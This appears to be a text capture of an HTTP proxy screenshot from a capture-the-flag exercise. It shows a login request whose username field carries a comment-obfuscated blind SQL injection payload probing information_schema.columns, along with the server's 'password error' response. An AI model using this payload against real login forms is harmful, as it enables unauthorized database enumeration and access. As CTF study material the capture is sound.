 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
POST /login.php HTTP/1.1
Host: 139.129.98.9:30003
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 208
Content-Type: application/x-www-form-urlencoded
password=admin&username=
-1'/**/||/**/('def','ctf','f0',null,null,null,null,null,null,null,null,null,null,n
ull,null,null,null,null,null,null,null,null)<(table/**/information_schema.columns/
**/limit/**/3418,1)#
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 17:19:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("password error!");
history.go(-1);
</script>